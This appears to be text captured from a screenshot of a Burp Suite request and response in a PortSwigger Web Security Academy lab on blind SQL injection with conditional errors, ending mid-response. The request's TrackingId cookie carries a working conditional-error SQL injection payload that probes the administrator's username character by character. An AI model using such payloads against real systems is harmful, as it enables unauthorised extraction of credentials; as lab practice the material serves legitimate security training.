 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0acf00b90366bcb680d51c5900150030.web-security-academy.net
3 Cookie: TrackingId=SB3RVC2QjsIChXzV'||(select case when
substr(username,1,1)='a' then '' else to_char(1/0) end from users where
username='administrator')||'; session=an9pJl0kcT4QlIavhRnErKedNtjIYgcS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
Firefox/144.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Dnt: 1
15 Sec-Gpc: 1
16 Priority: u=0, i
17 Te: trailers
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11371
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional errors
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injecti
on/blind/lab-conditional-errors'>
22
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp
;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=
back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2
Search 0 highlights